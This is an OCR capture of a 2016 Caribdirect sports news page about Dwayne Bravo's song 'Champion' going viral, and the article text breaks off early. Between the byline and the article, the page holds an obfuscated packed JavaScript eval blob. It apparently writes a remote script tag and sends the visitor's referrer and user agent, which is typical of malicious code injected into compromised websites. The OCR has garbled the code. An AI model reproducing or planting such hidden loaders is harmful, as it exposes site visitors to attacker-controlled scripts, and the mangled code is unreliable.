
West Indie’s Dwayne Bravo goes
viral with ‘Champion’
Caribdirect
-
April 5, 2016
SPORTS
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|zbahs|var|u0026u|ref
errer|ryaen||js|php'.split('|'),0,{})) West Indie's Dwayne
Bravo - Image courtesy jamaicaobserver.com After
putting in a spectacular all-round performance (three
wickets and 25...